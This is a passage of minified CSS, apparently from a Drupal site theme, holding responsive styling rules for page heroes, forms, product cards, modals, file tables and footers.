.form-item{width:100%}.form-resources-search form .form-item,.search-result-form .search-result-form-inner form .form-item{margin-right:0}.form-resources-search form .form-item:first-child,.search-result-form .search-result-form-inner form .form-item:first-child{margin-right:0;min-width:auto}.form-resources-search .form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{flex-wrap:wrap}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{width:110px;flex-direction:column-reverse;align-items:flex-start;margin-top:5px;margin-left:0}.form-resources-search .form-actions button,.search-result-form .search-result-form-inner .form-actions button{margin:0 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.iconsline{margin-left:0}.iconsline .iconsline-item{border:none!important}.iconsline .iconsline-item .iconsline-title{margin-bottom:6px}.iconsline .iconsline-item .iconsline-title,.iconsline .iconsline-item p{font-size:16px!important;line-height:20px!important}.iconsline .iconsline-item .iconsline-icon{width:42px;height:42px;margin:47px auto 10px}.infinite-scroll-pager ul{margin:30px 0}.infinite-scroll-pager a.button{font-size:16px}.infinite-scroll-pager a.button:after{font-size:14px}.hero{min-height:240px;font-size:18px}.hero h1,.hero h1 p{font-size:36px!important}.hero.hero-type1{min-height:380px}.hero.hero-type1 .hero-overlay{height:360px!important;min-height:360px!important;left:20%!important}.hero.hero-type1 .product-main-img{min-height:100%}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{min-height:200px}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{height:180px!important;min-height:180px!important;left:20%!important}.hero.hero-type5{padding:0;background-size:cover;margin-bottom:0}.hero.hero-type5:before{display:none}.block-news-events .views-element-container>div .hero.hero-type5 .views-row,.featured-product-listing .hero.hero-type5 .views-row,.hero.hero-type5 .block-news-events .views-element-container>div .views-row,.hero.hero-type5 .col-sm-6,.hero.hero-type5 .featured-product-listing .views-row,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type5 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type5 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type5 .product-listing .views-row,.hero.hero-type5 .resource-default .resource-default-item,.hero.hero-type5 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type5 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type5 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type5 .more-features,.product-listing .hero.hero-type5 .views-row,.resource-default .hero.hero-type5 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type5 form{flex:0 0 100%;max-width:100%}.hero.hero-type5 .hero-overlay{position:relative;min-height:240px;bottom:auto;left:auto;display:block;height:240px}.hero.hero-type5 #block-belmont-content>.text-intro,.hero.hero-type5 .container,.hero.hero-type5 .hero.hero-type6,.hero.hero-type5 .list-resources,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner,.hero.hero-type5 .search-result-wrapper,.hero.hero-type5 body.page-node-type-area-of-care .more-features,.hero.hero-type5 body.page-node-type-product .more-features,.hero.hero-type5 body.path-user.user-logged-in .main,.hero.hero-type5 body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner,body.page-node-type-area-of-care .hero.hero-type5 .more-features,body.page-node-type-product .hero.hero-type5 .more-features,body.path-user.user-logged-in .hero.hero-type5 .main,body.path-user:not(.user-logged-in) .hero.hero-type5 .main{background:#fff}.hero.hero-type5 #block-belmont-content>.text-intro:before,.hero.hero-type5 .container:before,.hero.hero-type5 .hero.hero-type6:before,.hero.hero-type5 .list-resources:before,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner:before,.hero.hero-type5 .search-result-wrapper:before,.hero.hero-type5 body.page-node-type-area-of-care .more-features:before,.hero.hero-type5 body.page-node-type-product .more-features:before,.hero.hero-type5 body.path-user.user-logged-in .main:before,.hero.hero-type5 body.path-user:not(.user-logged-in) .main:before,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner:before,body.page-node-type-area-of-care .hero.hero-type5 .more-features:before,body.page-node-type-product .hero.hero-type5 .more-features:before,body.path-user.user-logged-in .hero.hero-type5 .main:before,body.path-user:not(.user-logged-in) .hero.hero-type5 .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.hero.hero-type6{min-height:100%!important;padding:0!important;margin-bottom:0}.hero.hero-type6 h1{margin-top:30px}.hero.hero-type6 .hero-img{position:relative;height:58.82353vw!important;top:auto!important;left:auto;max-height:350px;background-position:top;margin-top:-10px}.hero.hero-type6 .hero-img-bg-mobile{display:none}.hero.hero-type6 .hero-img:after{width:200px}.hero.hero-type7{padding-top:70px;padding-bottom:0}.hero.hero-type7:before{top:-162px;width:390px;height:318px;left:23%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:36px!important}.lp-hero-wrapper .lp-form-wrapper .modal-content.modal-content{margin-top:16px}.lp-hero-wrapper .lp-form-form{padding-left:16px;padding-right:16px}.lp-hero-wrapper .lp-form-copy{margin-top:8px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:600%;background-position:30px 0}.icongroup-icon{padding-left:6.25%;padding-right:6.25px;margin-bottom:32px}.icongroup-icon-icon{margin-bottom:6px}.jumbotron.small p,.jumbotron.small ul{font-size:16px}.jumbotron,.jumbotron.large{padding:1rem 0!important}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/background-shape-1.png);transform:scaleY(-1) rotate(270deg);height:723px;width:836px;bottom:1%;left:0;top:auto;background-size:cover}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-5px}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:30px 0 10px}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title{margin:38px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 2px;font-weight:500}.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{padding:0 16.5px 50px}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-5px}.portal-login-form .user-login-form+ul{margin:-63px 0 0 120px}.portal-login-form .user-login-form+ul li a{font-size:12px}.portal-login-form-wrap div[class*=col-sm]{margin-bottom:40px}#loginModal .modal-content{background:#fff}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:18px;height:26px;min-height:26px;min-width:26px;width:26px;max-height:26px;max-width:26px;border-width:1px}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{font-size:16px}.modal-content{background-color:#fff;background-image:none}.modal-content:before{top:-234px;transform:none;width:1000px;height:700px;right:-700px}.modal-body div[class*=col-sm]{margin-bottom:40px}.modal-body .modal-request-info-text{position:relative}.modal-body .modal-request-info-text:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1000px;height:1200px;display:block;position:absolute;top:-100px;left:50%;background-size:contain;opacity:.035}.featured-product-card,.product-card{border-top:10px solid #ec342e}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:16px}.featured-product-card .views-field-field-product-name,.product-card .views-field-field-product-name{margin:10px 0 5px}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-size:18px}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:240px}.request-box .request-box-text{padding-top:30px;padding-bottom:40px}.request-box .request-box-text h2,.request-box .request-box-text h2 p{font-size:20px}.request-box .request-box-img{position:relative;overflow:hidden;padding:0;top:auto;left:auto;width:auto;height:100%;margin:0 -16.5px}.request-box .request-box-cta{display:flex;justify-content:center}.request-box .request-box-cta a{font-size:10px;border-width:1px}.resource-default h2{margin-bottom:-5px;font-size:24px!important}.resource-default .resource-default-item .resource-default-item-title{margin:40px 0 20px;font-size:16px!important}.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:16px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide{padding-top:240px;padding-bottom:20px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide:after{display:block;background-size:cover;left:10%;height:260px}body.page-node-type-area-of-care .stories .stories-slide{min-height:100%;padding:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{width:100vw;height:56.54384vw;background-size:167%!important;background-position:0 0!important;bottom:-14%;left:10%}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{min-height:255px;height:56.54384vw;overflow:hidden}.stories .slick-next,.stories .slick-prev{display:none!important}.stories .stories-slide{padding:0}.stories .stories-slide-img{padding-top:50px;order:1;position:relative;overflow:hidden}.stories .stories-slide-img:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;top:0;left:25px;background-size:cover;position:absolute}.stories .stories-slide .stories-slide-text{padding-bottom:50px;order:2;font-size:18px;line-height:26px}.stories .stories-slide h2{margin:30px 0;font-size:20px}.stories .stories-slide h2 p{font-size:20px}.stories .stories-slide:after{display:none}.stories .stories-slide small{margin-top:0;font-size:12px!important}.stories .stories-slide p{font-size:18px!important}.product-tabs-wrap{display:none}.product-info .product-info-title{margin:10px 0 15px!important}.our-history{padding-bottom:40px;margin-bottom:40px}.our-history:before{background-image:url(../images/background-shape-black4.gif);top:0;right:0;width:100%;transform:none;background-size:cover;background-repeat:repeat}.our-history:after{display:none}.page--missions-and-values:before{background-size:1000px}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding-top:12px;padding-bottom:12px;padding-right:12px}.table-styled .table{display:flex}.table-styled .table thead{display:none}.table-styled .table tbody,.table-styled .table tr{display:flex;flex-wrap:wrap}.table-styled .table td{display:inline-flex;border:none;min-height:0!important;padding:5px;font-size:16px;line-height:20px}.table-styled .table td:after{display:none!important}.table-styled .table tr{margin:0 0 30px;border-bottom:1px solid #cacaca;padding:0 0 25px 80px;position:relative;width:100%}.table-styled .table tr td.table-styled-file-icon{order:1;height:100%;width:70px;position:absolute;left:0;top:0;padding:0;justify-content:center;align-items:flex-start}.table-styled .table tr td.table-styled-file-name{order:2;display:block;padding-right:60px;min-width:100%;width:100%;flex-direction:column;font-size:14px;min-height:42px!important}.table-styled .table tr td.table-styled-file-size{order:4}.table-styled .table tr td.table-styled-file-date{order:5;flex-grow:2;justify-content:flex-end}.table-styled .table tr td.table-styled-file-download{order:3;width:60px;position:absolute;top:-12px;right:-15px;padding:0!important;height:50px}.table-styled .table tr td.table-styled-file-download .icon-download{width:16px;height:20px;background-size:contain}.table-styled .table tr td.table-styled-file-new{position:absolute;top:-12px;left:43px;padding:0}.table-styled .table .table-styled-file-download-inner{display:flex}.table-styled .table .table-styled-file-link{margin:0;padding:0;width:60px;justify-content:center}.table-styled .table .table-styled-icon-new img{width:32px;height:32px}.table-styled .table .table-styled-file-icon img{width:60px;height:auto;max-height:60px}.table-styled .table .portal-text-note{font-size:12px;line-height:15px}.portal-file-preview-filename{display:block}.portal-file-preview-new-icon img{width:32px;height:32px}#block-userlogin .box.box-contact .box-btn .portal-content-inner a.float-right.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .portal-content-inner a.float-right.create-account-link,#block-userlogin .jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right.create-account-link,#block-userlogin .portal-content-inner .btn-outline-secondary.float-right.create-account-link,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn #block-userlogin .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn .portal-content-inner a.float-right,.cta-bar .cta-bar-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.cta-bar .cta-bar-actions .portal-content-inner a.float-right,.form-actions .portal-content-inner input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.form-resources-search .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .portal-content-inner a.float-right.create-account-link,.jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right,.portal-content-inner #block-userlogin .box.box-contact .box-btn a.float-right.create-account-link,.portal-content-inner #block-userlogin .btn-outline-secondary.float-right.create-account-link,.portal-content-inner #block-userlogin .cta-bar .cta-bar-actions a.float-right.create-account-link,.portal-content-inner #block-userlogin .jumbotron .btn-outline-secondary-wrap a.float-right.create-account-link,.portal-content-inner #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn #block-userlogin a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn a.float-right,.portal-content-inner .btn.btn-outline-secondary.float-right,.portal-content-inner .cta-bar .cta-bar-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .cta-bar .cta-bar-actions a.float-right,.portal-content-inner .form-actions input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.portal-content-inner .form-resources-search .form-actions input.float-right[type=submit]:not(#edit-reset),.portal-content-inner .jumbotron .btn-outline-secondary-wrap #block-userlogin a.float-right.create-account-link,.portal-content-inner .jumbotron .btn-outline-secondary-wrap a.float-right,.portal-content-inner .product-tabs-wrap a.btn-outline-secondary.float-right.button,.portal-content-inner .request-box .request-box-cta a.btn-outline-secondary.float-right,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions a.float-right,.portal-content-inner .search-result-form .search-result-form-inner .form-actions input.float-right[type=submit]:not(#edit-reset),.product-tabs-wrap .portal-content-inner a.btn-outline-secondary.float-right.button,.request-box .request-box-cta .portal-content-inner a.btn-outline-secondary.float-right,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right,.search-result-form .search-result-form-inner .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset){float:none!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features{padding:0!important}}@media (max-width:1024.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in .navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{padding-right:0;padding-left:0}body{padding-top:60px}body,body p{font-size:16px}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:36px!important;line-height:1.16}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:22px!important}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:20px!important;line-height:1.3}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:18px!important;line-height:1.33}.h5,.h5 p,.h6,.h6 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p,h6,h6 p{font-size:16px!important;line-height:1.37}.text-lead{font-size:36px;line-height:1.16}.text-intro,.text-intro *,.text-intro li,.text-intro p{font-size:16px}.text-intro sup{font-size:90%}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{font-size:16px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled li:before{top:8px}.announcements-medium{font-size:20px}.announcements-large{font-size:30px}.footnotes{font-size:11px}.box .box-title{font-size:20px!important;margin:0 0 15px}.box.box-contact,.box.box-news-events{font-size:16px}.box-resource .box-resource-title{font-size:20px}.box-resource .box-resource-media{min-height:100%;background:none}.box-resource .image-holder:empty:after,.box-resource .video-holder:empty:after{left:40%}.box-resource .box-resource-image img{max-height:159px}.box-resource-media{min-height:185px;overflow:hidden}.block-content-stats h3{font-size:90px!important}.block-content-stats h3 .smaller,.block-content-stats h4,.block-content-stats h5{font-size:50px}.block-content-stats p{font-size:16px}.cta-bar .cta-bar-inner{flex-wrap:wrap}.cta-bar .cta-bar-text{width:100%;margin-bottom:20px;font-size:20px;padding-right:0;text-align:center;justify-content:center}.cta-bar .cta-bar-text p{font-size:20px}.card-icon-link{font-size:17px}footer.footer .footer-back-link{text-align:left;font-size:16px}footer.footer .footer-back-link a{font-size:16px}footer.footer .flags{justify-content:flex-start;margin-top:0}footer.footer .flags .dropdown-toggle,footer.footer .flags a.dropdown-toggle{padding:0}footer.footer div[class*=col]{margin-bottom:20px}footer.footer h3{font-size:16px!important}footer.footer .footer-bottom-box,footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p,footer.footer p,footer.footer p a,footer.footer p p{font-size:14px!important}footer.footer .footer-bottom-box{margin-top:0;padding-top:15px}footer.footer #block-copyright{margin:0 0 15px}footer.footer #block-copyright p{font-weight:400}footer.footer #block-copyright a{white-space:nowrap}footer.footer .footer-social{font-size:20px;margin:20px 0 0}.form-inline .form-item[class*=select] label,.form-item:not(.js-form-type-select) label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:16px}.form-resources-search .form-resources-search-inner .form-actions,.search-result-form .search-result-form-inner .form-resources-search-inner .form-actions{margin-left:0}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{font-size:16px}.iconsline .iconsline-item{text-align:center}.iconsline .iconsline-item .iconsline-title{font-size:22px;line-height:28px}.iconsline .iconsline-item p{font-size:16px;line-height:22px}.hero{min-height:200px}.hero.hero-type1 .hero-overlay{height:400px;min-height:400px;width:100%}.hero.hero-type1 .hero-product-footer *{font-size:16px}.hero.hero-type1{padding-top:65px;padding-bottom:0!important}.hero.hero-type1 .product-main-img{padding-bottom:20px}.hero.hero-type1 .product-main-img>img{display:block;max-height:60vh;max-width:100%;height:auto}.hero.hero-type5{min-height:240px}.hero.hero-type6{padding-top:50px;padding-bottom:140px;min-height:640px}.hero.hero-type6 .hero-img{top:100px;height:calc(100% - 150px);background-position:50%}.hero.hero-type6 .hero-img:after{bottom:-46px}.path-frontpage .hero:after,.path-frontpage .hero:before{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 60%,hsla(0,0%,100%,0))}.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:40px;position:static;z-index:auto}.lp-hero-wrapper .lp-form-form{padding-top:24px;padding-bottom:16px}.lp-hero-wrapper .lp-form-copy{padding-right:0}.lp-hero-wrapper .lp-form-copy-description{font-size:18px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:300%;background-position:60px 0}.lp-hero-wrapper .hero-type8 .hero-overlay-lg{display:none}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom-width:40px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:64px}.lp-hero-wrapper .hero-type8 